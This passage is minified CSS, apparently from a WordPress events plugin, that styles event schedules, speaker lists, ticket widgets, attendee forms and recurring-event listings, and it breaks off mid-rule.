.schedule-slot-info{padding:35px 40px;border:1px dashed #e5e5e5;border-left:none;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{margin:0 0 10px;line-height:1}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;margin-top:30px;gap:15px}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{margin:0;font-size:.875rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{max-width:60px;border-radius:5px;height:60px;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time{opacity:.8}@media(max-width:767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:25px 20px;border-left:1px dashed #e5e5e5;width:100%}}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;padding:30px 0;margin:0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;padding:10px 18px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;font-size:.8125rem;font-weight:700;display:inline-block;text-transform:uppercase;margin-bottom:10px}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;padding-left:25px;font-size:.875rem;line-height:1.25rem;position:relative}@media(max-width:992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{font-size:.9375rem;color:#949494;position:absolute;left:0;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width:992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{padding:0;margin:0 0 40px}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{font-size:1.25rem;font-weight:700;color:#232323;text-decoration:none;display:inline-block;white-space:nowrap;padding:5px 15px;position:relative;border-bottom:4px solid #f2f2f2}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);content:"";width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;position:absolute;left:0;bottom:-10px;right:0;margin:auto;opacity:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{padding:0 20px;display:block}.schedule-tab-wrapper .etn-nav li a .etn-day{font-size:.9375rem;color:#585858;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:hover,.schedule-tab-wrapper .etn-nav li a:focus{background-color:rgba(0,0,0,0)}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{position:relative;display:inline-block;margin:0 5px 2px 0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{position:absolute;left:-30px;top:-25px;padding:0;background:#5d78ff;color:#fff;font-size:.8125rem;line-height:1rem;padding:3px 10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0;visibility:hidden;margin:0;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:"";left:0;bottom:-8px;right:0;margin:0 auto}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:rgba(0,0,0,0);padding:0;font-weight:400;color:#585858}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{display:block}.etn-tab-content .etn-tab.tab-active{-webkit-animation-name:fadeUp;animation-name:fadeUp;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-top:80px;padding-bottom:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;width:100%;content:"";display:table}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{position:absolute;right:-15px;top:100%;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{line-height:1;font-weight:700;margin-bottom:40px}@media(min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{max-width:100%}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{font-size:12px;border:1px solid #eaeaea;padding:5px 10px;text-transform:uppercase;color:#333;font-weight:700}.etn-event-tag-list a:hover{color:#5d78ff;border-color:#5d78ff}.no-shadow{box-shadow:none!important}.meeting-wrapper .meeting-title{text-align:center;padding:10px 0;font-size:1.625rem;text-transform:capitalize;margin:0}.meeting-wrapper .meeting-row{display:flex;border:1px solid #e7e7e7}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{padding:15px;flex:30%;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{flex:70%;border-left:1px solid #ededed}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;margin-bottom:8px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-2 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-3 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02)}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-4 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width:767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{width:50%;margin-bottom:30px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);padding:35px;margin-bottom:30px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{padding:0;margin:0;list-style-type:none}.etn-sidebar .etn-event-meta-info ul li{display:block;padding-bottom:15px;border-bottom:1px solid #f2f2f2;margin-bottom:15px;font-size:1rem}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before{position:absolute;content:",";right:-8px;bottom:-2px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #f2f2ff}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-qty-field label,.etn-sidebar .etn-ticket-widget .etn-price-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control{border:1px solid #eaeaea}@media(max-width:767px){.etn-sidebar .etn-ticket-widget .etn-qty-field,.etn-sidebar .etn-ticket-widget .etn-price-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;padding:20px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-variable-ticket-widget .ticket-header{font-size:1rem;color:#5d78ff;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{opacity:.2;cursor:no-drop}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.5rem;display:block;margin-bottom:5px}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{max-width:90px;height:32px;border:none;text-align:center;-moz-appearance:textfield}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{display:block;width:100%;border:none;color:#fff;font-weight:700;text-transform:uppercase;font-size:.875rem;border:1px solid rgba(0,0,0,0)}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,.04);color:rgba(0,0,0,.25);border:1px solid #d9d9d9}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-sub,.etn-variable-ticket-widget .qt-add{position:absolute;left:0;background:rgba(0,0,0,0);border:none;padding:0;font-size:1.25rem;color:#000;line-height:1;height:32px;width:30px}.etn-variable-ticket-widget .qt-sub:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-add:focus{background-color:rgba(0,0,0,0);color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{padding:20px;border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price{margin-bottom:8px;display:flex;justify-content:space-between;font-size:1rem;font-weight:700}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total{margin-left:-3px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-top:-3px;margin-bottom:15px}.etn-sidebar .etn-widget .etn-social a{background-color:rgba(0,0,0,0);color:#5d78ff;width:auto;height:auto;line-height:1.25rem;padding:0 2px;font-size:.875rem}.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in,.etn-sidebar .etn-widget .etn-social a.etn-linkedin{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p{color:#bd081c}.etn-zoom-event-notice{margin-top:15px;font-size:12px;font-weight:500;color:#333;line-height:1rem}.etn-invoice-zoom-event-title{margin-top:15px;font-size:1rem;font-weight:500;color:#000}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{max-width:500px;margin:auto}.etn-attendee-form .attendee-title{font-size:30px;margin-bottom:20px;text-align:center;font-weight:700;line-height:1.4;margin-top:0}.etn-attendee-form .attendee_submit_disable{opacity:.5;cursor:no-drop}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{display:flex;align-items:center;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;background-color:#fff;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:rgba(0,0,0,0);padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{display:flex;justify-content:space-between;align-items:center;cursor:pointer}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{display:flex;align-items:center;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{line-height:1;margin:0;font-weight:700;font-size:20px}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{margin:0;font-size:18px;font-weight:700}.etn-attendee-form-wrap .attr-form-control{background-color:rgba(0,0,0,0);border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{font-size:.8125rem;color:red;margin-top:3px;font-weight:600}.etn-attendee-form-wrap .form-control{line-height:40px!important;height:40px!important}.etn-attendee-registration-page{min-height:100vh;background-color:#f1f1f1}.attendee-button-wrapper{text-align:right;margin-top:30px}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd!important}.etn-single-page-ticket-count-text-holder{padding-left:15px;margin-bottom:18px;line-height:1.625rem;font-size:.875rem;color:#777;line-height:1.25rem}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-top:15px;margin-bottom:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;text-align:center;display:block;font-weight:500;font-size:1.25rem;padding:16px}.etn-event-single-category-list{text-align:center;color:#f5f5f5;border:1px solid #f5f5f5;padding:2px 4px 2px 4px;border-radius:3px;margin-left:3px}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{display:grid;align-items:center;grid-template-columns:repeat(4,1fr);background:#fff;position:relative;border-radius:6px;margin-bottom:30px;box-shadow:0 10px 20px rgba(0,0,0,.04)}@media(max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{padding:20px;gap:10px;display:flex;align-items:center;position:relative}@media(min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .form-control,.etn-event-search-wrapper .etn_event_select{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{background-color:rgba(0,0,0,0);border:none;color:#5d78ff;display:flex;align-items:center}.etn-event-search-wrapper .etn-filter-icon:hover,.etn-event-search-wrapper .etn-filter-icon:focus{background-color:rgba(0,0,0,0);color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{margin-bottom:30px;display:none}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;margin:0;list-style:none}.etn-pagination-wrapper .nav-links .page-numbers{padding:7px 14px;color:#5a5a5a;border:1px solid #f1f5f8;margin:0 8px 0 0;line-height:normal;text-align:center;display:inline-block;border-radius:3px;text-decoration:none;font-size:.875rem}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{color:#fff;background:#5d78ff;border:1px solid rgba(0,0,0,0)}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{text-align:center;box-shadow:0 10px 40px rgba(0,0,0,.05)}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{padding:0 0 40px;box-shadow:none}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;padding:30px 0 0 30px;font-weight:700;margin-bottom:30px}.etn-recurring-event-wrapper #seeMore{text-align:center;display:block;margin:auto;width:100%;border:0;font-size:1rem;font-weight:600;color:#fff;padding:20px}.etn-recurring-event-wrapper #seeMore:hover,.etn-recurring-event-wrapper #seeMore:focus{background-color:#5d78ff;color:#fff}.etn-recurring-widget{padding:30px 25px 10px;border-bottom:1px solid #eaeaea;margin:0;display:none}.etn-recurring-widget .etn-date-meta{font-size:.8125rem;font-weight:600;text-transform:uppercase;padding:10px 20px;border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;text-align:center}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;font-size:1rem;display:block}.etn-recurring-widget .etn-title{margin:10px 0 0;padding:0;font-size:22px}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;list-style-type:none;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;justify-content:space-between;flex-wrap:wrap}.etn-recurring-widget .etn-event-form-parent label{display:block;margin-bottom:8px;font-size:.9375rem;font-weight:500;line-height:1.5rem}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{padding:0;height:auto;background:rgba(0,0,0,0);border:none;line-height:33px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-t-price,.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{font-size:1.125rem;font-weight:700;color:#5d78ff}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{height:40px;background-color:#eaeef1;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{padding:0;background-color:rgba(0,0,0,0);color:#000}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width:767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{font-size:1rem;font-weight:500;background-color:#5d78ff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;padding:10px 30px;border:0;display:inline-block;color:#fff;line-height:32px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{padding-top:30px;border-top:1px solid #e4e7e9;display:none}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;position:relative;margin-right:15px;padding-right:15px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";vertical-align:middle;font-size:1.25rem}.etn-recurring-widget .etn-zoom-event-notice{text-align:center;display:none}.etn-recurring-widget .etn-zoom-event-notice img{max-width:48px;display:block;margin:auto}.etn-recurring-widget .etn-recurring-header{padding-right:35px;padding-bottom:30px;position:relative;cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width:767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{position:absolute;right:0;top:50%;font-size:1.75rem;bottom:0;margin:auto;transform:translateY(-40%)}@media(min-width:1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width:992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width:768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;max-width:100%;margin:20px 0}}.etn-recurring-widget .etn-thumb-wrap{flex:0 0 13%;max-width:13%;align-self:end}@media(max-width:768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}@media(max-width:992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{box-shadow:0 0 45px rgba(0,0,0,.07);opacity:1;background-color:#fff}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{position:absolute;left:0;top:0;width:100%;height:100%;margin:auto;right:0;z-index:11;text-align:center;background-color:rgba(0,0,0,.05)}.etn-event-loader img{width:100px;height:100px;position:relative;top:45%}.etn-default-calendar-style{margin-bottom:30px}@media(max-width:767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style 